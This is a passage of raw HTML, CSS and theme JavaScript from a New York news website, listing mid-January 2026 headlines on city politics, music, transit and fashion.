text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25474";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25474";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-city-secures-2-1m-settlement-with-landlord-of-14-buildings"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_9820.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-city-secures-2-1m-settlement-with-landlord-of-14-buildings"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings">MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25474";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4246";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-sends-heartfelt-message-to-fugees-affiliate-john-forte"  rel="bookmark" class="td-image-wrap " title="Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17685959326274-356x220.jpg"   alt="" title="Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lauryn-hill-sends-heartfelt-message-to-fugees-affiliate-john-forte"  rel="bookmark" title="Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté">Lauryn Hill Sends Heartfelt Message To Fugees Affiliate John Forté</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/weso">Weso</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:09:33-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/heres-a-look-at-this-weekends-mta-train-service-changes"  rel="bookmark" class="td-image-wrap " title="Here’s a look at this weekend’s MTA train service changes" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_9386-356x220.jpg"   alt="" title="Here’s a look at this weekend’s MTA train service changes" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/heres-a-look-at-this-weekends-mta-train-service-changes"  rel="bookmark" title="Here’s a look at this weekend’s MTA train service changes">Here’s a look at this weekend’s MTA train service changes</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/emily-davenport">Emily Davenport</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:00:24-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" class="td-image-wrap " title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-356x220.png"  srcset="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-356x220.png 356w, https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-300x185.png 300w, https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-768x473.png 768w, https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-696x429.png 696w, https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM.png 983w" sizes="auto, (max-width: 356px) 100vw, 356px"  alt="" title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!">Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/eddie-roche">Eddie Roche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:14:17-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/get-a-first-look-at-amira-casars-incredible-wardrobe-ahead-of-next-weeks-sale"  rel="bookmark" class="td-image-wrap " title="Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/MV5BZjcyYmQyMmEtOWNiYS00NjFkLWI1YmYtNDg2YzgyNmJhMGU5XkEyXkFqcGc@._V1_FMjpg_UX1000_-356x220.jpg"   alt="" title="Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/get-a-first-look-at-amira-casars-incredible-wardrobe-ahead-of-next-weeks-sale"  rel="bookmark" title="Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale">Get a First Look at Amira Casar’s Incredible Wardrobe Ahead of Next Week’s Sale</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:16:07-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/adin-ross-hits-the-panic-button-allegedly-calls-police-on-lil-tjays-cousin"  rel="bookmark" class="td-image-wrap " title="Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17685857459453-356x220.jpg"   alt="" title="Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/adin-ross-hits-the-panic-button-allegedly-calls-police-on-lil-tjays-cousin"  rel="bookmark" title="Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin">Adin Ross Hits The Panic Button, Allegedly Calls Police On Lil Tjay’s Cousin</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/weso">Weso</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:15:15-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-26-most-influential-people-in-music-in-2026"  rel="bookmark" class="td-image-wrap " title="The 26 Most Influential People in Music in 2026 " ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2209880386-356x220.jpg"   alt="" title="The 26 Most Influential People in Music in 2026 " /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-26-most-influential-people-in-music-in-2026"  rel="bookmark" title="The 26 Most Influential People in Music in 2026 ">The 26 Most Influential People in Music in 2026 </a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/spin-staff">SPIN Staff</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:47:59-05:00" >January 16, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
